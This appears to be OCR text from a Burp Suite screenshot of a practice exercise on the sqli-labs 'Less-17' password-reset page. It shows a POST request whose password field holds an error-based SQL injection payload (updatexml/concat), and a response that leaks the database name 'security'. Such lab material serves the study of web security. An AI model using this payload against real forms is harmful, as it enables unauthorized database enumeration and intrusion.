 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:32766
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://45.32.113.109:32766
10 Connection: close
11 Referer: http://45.32.113.109:32766/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dumb&passwd=loveu'and
updatexml(1,concat(0x7e,database(),0x7e),1)%23--+&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
U
N
XPATH syntax error: '~security~'
SUCCESSFULLY
@用户7575836589